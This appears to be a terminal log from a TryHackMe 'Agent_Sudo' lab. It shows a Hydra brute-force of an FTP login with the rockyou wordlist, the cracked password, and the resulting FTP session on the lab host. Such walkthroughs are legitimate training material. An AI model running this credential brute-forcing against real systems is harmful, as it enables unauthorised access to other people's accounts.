 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/Agent_Sudo]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.230.174
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-17 06:09:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.230.174:21/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344143 to do in 933:52h, 16 active
[21][ftp] host: 10.10.230.174   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-17 06:10:19
┌──(kali㉿kali)-[~/Desktop/try_hack_me/Agent_Sudo]
└─$ ftp 10.10.230.174
Connected to 10.10.230.174.
220 (vsFTPd 3.0.3)
Name (10.10.230.174:kali): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.